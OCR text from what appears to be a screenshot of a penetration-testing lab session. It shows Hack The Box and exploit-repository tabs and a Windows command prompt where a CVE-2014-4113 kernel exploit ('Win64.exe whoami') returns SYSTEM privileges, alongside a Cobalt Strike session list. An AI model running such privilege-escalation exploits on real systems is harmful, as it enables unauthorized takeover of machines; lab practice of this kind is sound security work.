 windows-kernel-exploit...
msfconsole
02:47 AM
Hack The Box :: Hack The
10.129.130.190/changelog.tx
Drupalgeddon2/drupalge
GitHub - SecWiki/window
windows-kernel-exploits
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-058
140%
1
8
CTF
Tools
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
CR
Reverse Shells
PrivEsc
README.md
c:> Win64.exe whoami nt authority\system
查看有关计算机的基本信息
Windows 版本
Windows 7 专业版
版权所有 © 2009 Microsoft Corporation。保留所有权利。
Service Pack 1
获取新版本的 Windows 7 的更多功能
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Hx> cd C:\Users\Hx\Desktop\CVE-2014-4113-Exploit
C:\Users\Hx\Desktop\CVE-2014-4113-Exploit>Win64.exe whoami
nt authority\system
C:\Users\Hx\Desktop\CVE-2014-4113-Exploit>_
Cobalt Strike 2008
统
控制面板
系统和安全
系统
搜索控制面板
控制面板主页
设备管理器
远程设置
高级系统设置
查看有关计算机的基本信息
Windows 版本
Windows Server 2008 R2 Standard
版权所有 © 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32\cmd.exe
Cobalt Strike View Attacks Reporting Help
test
WIN-G98L1MBT7IC @ 888
NETWORK SERVICE
TEST-D01E32028E @ 2624
Hx
WIN-5NRQ441ULSO @